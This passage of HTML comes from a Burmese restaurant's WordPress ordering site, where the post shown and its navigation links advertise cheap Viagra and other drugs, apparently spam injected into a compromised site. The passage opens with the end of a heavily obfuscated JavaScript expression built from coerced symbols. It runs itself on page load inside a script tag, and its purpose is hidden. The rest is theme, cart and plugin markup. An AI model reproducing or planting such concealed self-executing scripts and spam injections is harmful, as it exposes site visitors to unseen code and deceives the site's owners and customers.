)[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[46]+$[27]+$[5]+$[33]+$[50]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.thahtaymin.com/periactin-brand-pills-purchase-the-best-online-prices/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://www.thahtaymin.com/cheap-proscar-online-pharmacy-best-deal-on-generic-drugs-www-thahtaymin-com/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thahtaymin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Food Categories</h2><ul class="product-categories"><li class="cat-item cat-item-522 cat-parent"><a href="https://www.thahtaymin.com/product-category/butterrice/">ထောပတ်ထမင်း</a><ul class='children'>
<li class="cat-item cat-item-523"><a href="https://www.thahtaymin.com/product-category/butterrice/chicken/">ကြက်သား</a></li>
<li class="cat-item cat-item-530"><a href="https://www.thahtaymin.com/product-category/butterrice/%e1%80%9c%e1%80%ad%e1%80%af%e1%80%80%e1%80%ba%e1%80%95%e1%80%bd%e1%80%b2/">လိုက်ပွဲ</a></li>
</ul>
</li>
<li class="cat-item cat-item-518 cat-parent"><a href="https://www.thahtaymin.com/product-category/biryani/">ရွှေဘိုပေါ်ဆန်း ဒံပေါက်</a><ul class='children'>
<li class="cat-item cat-item-520"><a href="https://www.thahtaymin.com/product-category/biryani/extra/">လိုက်ပွဲ</a></li>
<li class="cat-item cat-item-521"><a href="https://www.thahtaymin.com/product-category/biryani/vegetable/">သက်သက်လွတ်</a></li>
<li class="cat-item cat-item-519"><a href="https://www.thahtaymin.com/product-category/biryani/normal/">ကြက်သားဒံပေါက် (ပုံမှန်)</a></li>
<li class="cat-item cat-item-529"><a href="https://www.thahtaymin.com/product-category/biryani/%e1%80%a1%e1%80%9e%e1%80%b2-%e1%80%a1%e1%80%99%e1%80%bc%e1%80%85%e1%80%ba-%e1%80%92%e1%80%b6%e1%80%95%e1%80%b1%e1%80%ab%e1%80%80%e1%80%ba/">အသဲ/အမြစ် ဒံပေါက်</a></li>
</ul>
</li>
</ul></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="550" class="elementor elementor-550" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-9e156c2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e156c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70edc30" data-id="70edc30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99a7fae elementor-widget elementor-widget-image" data-id="99a7fae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="64" height="64" src="https://www.thahtaymin.com/wp-content/uploads/2018/10/old-typical-phone.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12f7bff elementor-widget elementor-widget-heading" data-id="12f7bff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span style="line-height: 40px;">အော်ဒါများအား ည ၉ နာရီ နောက်ဆုံးထား၍ </span><br><br><span style="line-height: 40px;"> တင်ပေးကြပါရန် မေတ္တာရပ်ခံအပ်ပါတယ်။</span></h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3f39d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3f39d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37c16e0" data-id="37c16e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78274bd elementor-view-default elementor-widget elementor-widget-icon" data-id="78274bd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-volume"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcd4f03" data-id="dcd4f03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aad1405 elementor-widget elementor-widget-heading" data-id="aad1405" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#">09 - 777 777 277</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c6b51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26c6b51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc6cf0f" data-id="cc6cf0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ed13980 elementor-view-default elementor-widget elementor-widget-icon" data-id="ed13980" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-volume"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c9ef0f" data-id="5c9ef0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0d43477 elementor-widget elementor-widget-heading" data-id="0d43477" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#">09 - 777 77 8000  </a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0040220 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0040220" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fe652b6" data-id="fe652b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25fda42 elementor-widget elementor-widget-copyright" data-id="25fda42" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 သူဌေးမင်းဒံပေါက် </span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   
			<div id="apbd-mini-cart-container" class="apbd-mini-cart-right apbd-mini-cart-top">
               
                <div id="apbd-mini-cart-ajax" data-noload="Y" class="apbd-mini-cart-ajax apbd-mca-sshow">
                <div id="apbd-mini-cart-ajax" class="apbd-mini-cart-ajax apbd-mca-sshow" data-mcahash="1df77b5c">
    <div class="apbd-mca-drawer-control  animated ape-jello">
        <div class="apbd-mca-icon">
            <i class="apmc ap-cart-1"></i>
                        <span class="apbd-qty-c">0</span>
                    </div>
        <div class="apbd-mca-cart-close">
            <span> <i class="apmc ap-angle-double-left   apf-horizontal animated  "></i> </span>
        </div>
        <div class="apbd-mca-item-counter ">
            <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Ks</span></bdi></span>        </div>
       
    </div>
    <div class="apbd-mca-drawer-content">
                <div class="apbd-mca-cart-title">
            <i class=" apmc ap-cart-1"></i>
            <span> Cart</span>
                        <div class="apbd-mca-loading">
                <i class="apmc ap-circle-o-notch apf-spin animated"></i>
            </div>
        </div>
	            <div class="apbd-mca-cart-items">
                    <div class="v-align-m text-center"> <i class="apmc ap-cart-15"></i> Empty Cart</div>
                        <div class="apbd-loader-bg"></div>
        </div>
        <div class="apbd-mca-cart-footer">
            <ul>
                <li>
                    <div class="apbd-lbl">Sub Total</div>
                    <div class="apbd-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Ks</span></bdi></span></div>
                </li>
			                </ul>
	        
                            <div class="apbd-mca-foot-bottom">
               
            <div class="apbd-row apbd-p-2 ">
                <div class="apbd-col ">
                                            <a href="https://www.thahtaymin.com/cart-2/" class="apbd-btn apbd-btn-theme"><i class="apmc ap-cart-menu"></i> View Cart</a>
                                    </div>
                <div class="apbd-col apbd-text-right">
	                                        <a href="https://www.thahtaymin.com/checkout-2/" class="apbd-btn apbd-btn-theme"><i class="apmc ap-cart"></i> Checkout</a>
                                    </div>
            </div>
                </div>
                    </div>
            </div>
</div>                </div>
			</div>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.0.2" id="astra-theme-js-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/myanmar-unipress/_inc/js/bunny.js?ver=1.3.5" id="bunny-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thahtaymin.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4" id="wc-add-to-cart-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b81623fe8741c5bafdb763508cc4dad","fragment_name":"wc_fragments_6b81623fe8741c5bafdb763508cc4dad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script id="cd9cd0501-js-extra">
var localize = {"ajaxurl":"https://www.thahtaymin.com/wp-admin/admin-ajax.php","nonce":"7562c4466b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."}};
//# sourceURL=cd9cd0501-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768727912" id="cd9cd0501-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.thahtaymin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.0" id="share-link-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.thahtaymin.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8591,"title":"Order%20Professional%20Viagra%20100%20mg%20Brand%20Cheap%20%E2%80%93%20%E1%80%9E%E1%80%B0%E1%80%8C%E1%80%B1%E1%80%B8%E1%80%99%E1%80%84%E1%80%BA%E1%80%B8%E1%80%92%E1%80%B6%E1%80%95%E1%80%B1%E1%80%AB%E1%80%80%E1%80%BA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.0" id="elementor-frontend-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.0" id="preloaded-modules-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script src="https://www.thahtaymin.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.5.4" id="wc-add-to-cart-variation-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.5.4" id="wc-single-product-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thahtaymin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 